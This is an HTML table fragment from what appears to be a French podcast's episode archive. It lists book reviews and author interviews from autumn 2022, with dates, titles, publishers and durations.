            </td>
            <td class="date">
                <span class="release_date">
                    3 décembre 2022 4:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/des-hommes-en-devenir">
                    <strong>Des hommes en devenir</strong><br>
                    de Bruce Machart, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 décembre 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-tout-puissants">
                    <strong>Les tout puissants</strong><br>
                    de Mirwais Ahmadzai , chez Seguier
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-capio">
                    <strong>Recalé par Capio</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-sylvie">
                    <strong>Recalé par Sylvie</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-david-berue">
                    <strong>ITW David Bérué</strong><br>
                    Affiches de rock français
                </a>
            </td>
            <td class="duration">
                                0:11:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-lucas-belvaux">
                    <strong>ITW Lucas Belvaux</strong><br>
                    pour Les Tourmentés chez Alma éditeur
                </a>
            </td>
            <td class="duration">
                                0:09:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-herve-moisan">
                    <strong>ITW Hervé Moisan</strong><br>
                    pour Johnny et moi, chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:17:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 12:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/putzy">
                    <strong>Putzy</strong><br>
                    de Thomas Snégaroff, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 11:34 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-serpent-majuscule">
                    <strong>Le serpent majuscule</strong><br>
                    de Pierre Lemaitre, chez Le livre de Poche
                </a>
            </td>
            <td class="duration">
                                0:03:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-fee-cinema">
                    <strong>La fée cinéma</strong><br>
                    de Alice Guy, chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:04:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-collectionneur">
                    <strong>Le collectionneur</strong><br>
                    de Christine Orban, chez Libretto
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 10:10 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fille">
                    <strong>Fille</strong><br>
                    de Camille Laurens, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 9:56 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lami">
                    <strong>L'ami</strong><br>
                    de Tiffany Tavernier, aux éditions Points
                </a>
            </td>
            <td class="duration">
                                0:04:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/linventeur">
                    <strong>L'iventeur</strong><br>
                    de Miguel Bonnefoy, chez Rivages
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-les-temps-sauvages">
                    <strong>ITW de Nicolas Vassal</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:11:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 octobre 2022 4:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-michel-douard">
                    <strong>ITW Michel Douard</strong><br>
                    pour Tout feu tout flamme, chez Eyrolles
                </a>
            </td>
            <td class="duration">
                                0:12:20
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-geoffrey-le-guilcher">
                    <strong>ITW de Geoffrey le Guilcher</strong><br>
                    La pierre jaune, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:09:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-25-10-2022">
                    <strong>DPSLY, l'émission du 25/10/2022</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:58:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:39 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/justice-indienne">
                    <strong>Justice indienne</strong><br>
                    de David Heska Wanbli Weiden, chez Gallmeister / Totem
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:24 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mystere-de-sammy-went">
                    <strong>Le mystère de Sammy Went</strong><br>
                    de Christian White, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 octobre 2022 9:52 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-republique-des-faibles">
                    <strong>La république des faibles</strong><br>
                    de Gwenaël Bulteau, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2022 11:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/levasion-de-cacalou">
                    <strong>L'évasion de Cacalou</strong><br>
                    de Léonce Bourliaguet, chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2022 6:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carlos">
                    <strong>Carlos</strong><br>
                    de Jérémy Bouquin, chez  Cairn Eds
                </a>
            </td>
            <td class="duration">
                                0:03:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-petite-maison-son-histoire">
                    <strong>La petite maison, son histoire</strong><br>
                    de Virginia Lee Burton
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-julie-bonnie">
                    <strong>ITW de Julie Bonnie</strong><br>
                    L'ile aux cigales, édité chez Albin Michel
                </a>
            </td>
            <td class="duration">
                                0:09:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-reseau-pourpre">
                    <strong>Le réseau pourpre</strong><br>
                    de Carmen Mola, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-flute-enchantee">
                    <strong>La flute enchantée</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:34
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 12:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-des-castors-juniors">
                    <strong>Manuel des castors juniors</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:09:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 9:27 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-librenfant">
                    <strong>ITW de Hélène et Rachelle</strong><br>
                    Librairie jeunesse Libr'enfant
                </a>
            </td>
            <td class="duration">
                                0:12:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
